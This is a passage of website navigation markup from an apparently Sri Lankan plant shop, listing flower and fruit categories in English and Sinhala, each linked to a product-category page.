											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
